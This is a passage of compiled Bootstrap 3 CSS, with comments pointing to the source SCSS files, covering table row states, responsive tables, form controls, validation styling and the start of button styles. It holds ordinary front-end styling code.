/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
